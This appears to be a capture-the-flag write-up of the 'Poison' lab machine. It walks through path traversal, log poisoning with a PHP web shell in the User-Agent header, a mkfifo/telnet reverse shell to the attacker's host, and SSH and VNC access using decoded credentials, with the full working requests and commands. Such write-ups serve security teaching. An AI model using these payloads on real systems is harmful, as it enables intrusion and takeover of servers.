I started by running Nmap against the machine:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(root💀kali)-[/home/kali/Documents/poison]
└─# nmap -sU -sS 10.10.10.84
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-10 15:40 EST
Nmap scan report for 10.10.10.84
Host is up (0.053s latency).
Not shown: 1961 closed ports, 36 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
514/udp open|filtered syslog
Nmap done: 1 IP address (1 host up) scanned in 21.78 seconds

We can see that port 22 SSH and HTTP on port 80 are open. I browsed the HTTP service and was greeted with the following page:
Entering PHP files into this field allows you to view the contents. I intercepted one of the requests in BURP and modified the file parameter to point to /etc/passwd using the following GET request:
1
2
3
4
5
6
7
8
9
10
GET /browse.php?file=../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.84/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
This request was successful and the following was returned:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
HTTP/1.1 200 OK
Date: Wed, 10 Feb 2021 20:51:02 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
X-Powered-By: PHP/5.6.32
Content-Length: 1894
Connection: close
Content-Type: text/html; charset=UTF-8
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
_ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/csh
I then tried accessing the HTTP access log:
1
2
3
4
5
6
7
8
9
GET /browse.php?file=../../../../../../../../../../../../var/log/httpd-access.log HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
From the output below you can see this was also successful:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
HTTP/1.1 200 OK
Date: Sat, 13 Feb 2021 19:12:32 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
X-Powered-By: PHP/5.6.32
Content-Length: 1024
Connection: close
Content-Type: text/html; charset=UTF-8
192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
10.10.14.26 - - [13/Feb/2021:20:06:27 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
The access log returns the user agent string. So I decided to try log poisoning. This is where I modify the user agent string to include PHP code. I made the following request to inject the PHP code into the log file. As you can see the user agent string has been modified:
1
2
3
4
5
6
7
8
9
10
GET / HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 (X11; <?php system($_GET['c']); ?> Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 27
Now this PHP is injected. I made the following request to run the LS command as a test:
1
2
3
4
5
6
7
8
GET /browse.php?file=../../../../../../../../../../../../var/log/httpd-access.log&c=ls HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
From the output below, you can see this was successful and the log file includes the LS output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
10.10.14.26 - - [11/Feb/2021:20:43:41 +0100] "GET /browse.php?file=../../../../../../../../../../../../var/log/httpd-access.log HTTP/1.1" 200 879 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.10.14.26 - - [11/Feb/2021:20:43:55 +0100] "GET /browse.php
index.php
info.php
ini.php
listfiles.php
phpinfo.php
pwdbackup.txt
" 400 226 "-" "-"
10.10.14.26 - - [11/Feb/2021:20:43:59 +0100] "GET /browse.php?file=../../../../../../../../../../../../var/log/httpd-access.log HTTP/1.1" 200 1294 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
I then replaced the LS command with a reverse shell, I created a Netcat listener on my kali machine:
1
2
3
4
5
┌──(root💀kali)-[/home/kali/Documents/poison]
└─# nc -nvlp 2700
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::2700
Ncat: Listening on 0.0.0.0:2700
I then executed the following GET request which included the reverse shell:
1
2
3
4
5
6
7
8
9
10
GET /browse.php?file=../../../../../../../../../../../../var/log/httpd-access.log&c=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|telnet+10.10.14.26+2700+>+/tmp/f HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Once sent, the reverse shell was successfully captured.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(root💀kali)-[/home/kali/Documents/poison]
└─# nc -nvlp 2700
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::2700
Ncat: Listening on 0.0.0.0:2700
ls
Ncat: Connection from 10.10.10.84.
Ncat: Connection from 10.10.10.84:31199.
sh: can't access tty; job control turned off
$ /bin/sh: Trying: not found
$ /bin/sh: Connected: not found
$ /bin/sh: Escape: not found
$ browse.php
index.php
info.php
ini.php
listfiles.php
phpinfo.php
pwdbackup.txt
My next step was to attempt the escalate privileges. I opened the file pwdbackup.txt found in the current directory:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ cat pwdbackup.txt
This password is secure, it's encoded atleast 13 times.. what could go wrong really..
Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU
bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS
bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW
M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs
WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy
eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G
WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw
MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa
T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k
WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk
WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0
NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT
Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz
WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW
VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO
Ukd4RVdub3dPVU5uUFQwSwo=
It appears to be an base64 encoded string. At the top, it says its encoded 13 times, so I created a simple python script to decode 13 times:
1
2
3
4
5
6
7
8
9
10
import base64
i = 0
s = "Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVUbGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBSbVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVWM040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRsWmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYyeG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01GWkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYwMXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVaT1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5kWFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZkWGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZTVm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZzWkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBWVmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpOUkd4RVdub3dPVU5uUFQwSwo="
while i < 13:
s = base64.b64decode(s)
i += 1
print(s)
I then executed the python script and was given a password:
1
2
3
┌──(root💀kali)-[/home/kali/Documents/poison]
└─# python b64.py
Charix!2#4%6&8(0
I could see from earlier in the challenge in the /etc/passwd file that there was a user called charix. I attempted to login via SSH to the machine with the user charix and the password provided from the base64 decodings:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(root💀kali)-[/home/kali/Documents/poison]
└─# ssh charix@10.10.10.84 255 ⨯ 1 ⚙
Password for charix@Poison:
Last login: Mon Mar 19 16:38:00 2018 from 10.10.14.4
FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with: pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages: man man
FreeBSD directory layout: man hier
Edit /etc/motd to change this login announcement.
You can `set autologout = 30' to have tcsh log you off automatically
if you leave the shell idle for more than 30 minutes.
charix@Poison:~ % whoami
charix
charix@Poison:~ % cd /home/charix/
charix@Poison:~ % cat user.txt
[REDACTED]
As you can see, this was successful and I was able to capture the user flag. I next needed to become root.
There is a file called secret.zip that looked promising. So I copied this file to the local kali machine and unzipped it:
1
2
3
4
5
┌──(root💀kali)-[/home/kali/Documents/poison/secret]
└─# unzip secret.zip 2 ⚙
Archive: secret.zip
[secret.zip] secret password:
extracting: secret
It requested a password to unzip. I re-entered the Charix!2#4%6&8(0 password provided recently which appeared to work. The extracted file didn’t contain anything legible:
1
2
3
┌──(root💀kali)-[/home/kali/Documents/poison/secret]
└─# cat secret 2 ⚙
��[|Ֆz!
I ran ps -aux to list the currently running tasks and the following caught my eye:
1
root 529 0.0 0.9 23620 9036 v0- I 19:57 0:00.07 Xvnc :1 -desktop X -httpd /usr/local/share/tightvnc/classes -auth /root/.Xauthorit
It appears that xVNC is running as root user. I then ran sockstat to see which port VNC was using:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
charix@Poison:~ % sockstat
USER COMMAND PID FD PROTO LOCAL ADDRESS FOREIGN ADDRESS
charix sshd 759 3 tcp4 10.10.10.84:22 10.10.14.26:39930
charix sshd 759 4 stream -> ??
root sshd 756 3 tcp4 10.10.10.84:22 10.10.14.26:39930
root sshd 756 5 stream -> ??
www telnet 741 3 tcp4 10.10.10.84:31199 10.10.14.26:2700
www httpd 732 3 tcp6 *:80 *:*
www httpd 732 4 tcp4 *:80 *:*
smmsp sendmail 652 3 dgram -> /var/run/log
root sendmail 646 3 tcp4 127.0.0.1:25 *:*
root sendmail 646 4 dgram -> /var/run/logpriv
charix sshd 645 3 tcp4 10.10.10.84:22 10.10.14.26:39856
charix sshd 645 4 stream -> ??
charix sshd 645 7 tcp4 127.0.0.1:12890 127.0.0.1:5901
www httpd 643 3 tcp6 *:80 *:*
www httpd 643 4 tcp4 *:80 *:*
www httpd 643 11 tcp4 10.10.10.84:80 10.10.14.26:48262
www httpd 642 3 tcp6 *:80 *:*
www httpd 642 4 tcp4 *:80 *:*
www httpd 641 3 tcp6 *:80 *:*
www httpd 641 4 tcp4 *:80 *:*
www httpd 640 3 tcp6 *:80 *:*
www httpd 640 4 tcp4 *:80 *:*
www httpd 639 3 tcp6 *:80 *:*
www httpd 639 4 tcp4 *:80 *:*
root sshd 637 3 tcp4 10.10.10.84:22 10.10.14.26:39856
root sshd 637 5 stream -> ??
root httpd 625 3 tcp6 *:80 *:*
root httpd 625 4 tcp4 *:80 *:*
root sshd 620 3 tcp6 *:22 *:*
root sshd 620 4 tcp4 *:22 *:*
root twm 541 3 stream -> /tmp/.X11-unix/X1
root xterm 540 3 stream -> /tmp/.X11-unix/X1
root Xvnc 529 0 stream /tmp/.X11-unix/X1
root Xvnc 529 1 tcp4 127.0.0.1:5901 *:*
root Xvnc 529 3 tcp4 127.0.0.1:5801 *:*
root Xvnc 529 4 stream /tmp/.X11-unix/X1
root Xvnc 529 5 stream /tmp/.X11-unix/X1
root Xvnc 529 6 tcp4 127.0.0.1:5901 127.0.0.1:12890
root syslogd 390 4 dgram /var/run/log
root syslogd 390 5 dgram /var/run/logpriv
root syslogd 390 6 udp6 *:514 *:*
root syslogd 390 7 udp4 *:514 *:*
root devd 319 4 stream /var/run/devd.pipe
root devd 319 5 seqpac /var/run/devd.seqpacket.pipe
root devd 319 7 dgram -> /var/run/logpriv
We can see from this output that VNC is running on port 5901 and 5801. They are both however only listening locally. So cant be accessed directly from the kali machine. To access them I created an ssh tunnel and poroxychained the vncviewer client through the tunnel. To do this I first created the SSH tunnel on my kali machine:
1
ssh charix@10.10.10.84 -D 9003 -N -f
I then added the socks proxy to the proxychains config in /etc/proxychains4.conf right at the bottom:
1
2
3
4
5
6
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks4 127.0.0.1 9050
socks4 127.0.0.1 9003
I then executed vncviewer through the ssh tunnel:
1
2
3
4
5
6
7
8
9
10
11
┌──(root💀kali)-[/home/kali]
└─# proxychains4 vncviewer 127.0.0.1:5901
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 127.0.0.1:9003 ... 127.0.0.1:5901 ... OK
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Password:
Authentication failed, too many tries
As you can see the VNC session was password protected. After which felt like an eternity, I decided to try passing the secret file extracted from secret.zip as the password:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(root💀kali)-[/home/kali/Documents/poison/secret]
└─# proxychains4 vncviewer -passwd secret 127.0.0.1:5901 1 ⨯
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 127.0.0.1:9003 ... 127.0.0.1:5901 ... OK
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding

As you can see this was successful and a VNC session was established.
Once logged in via VNC, I was able to capture the root flag.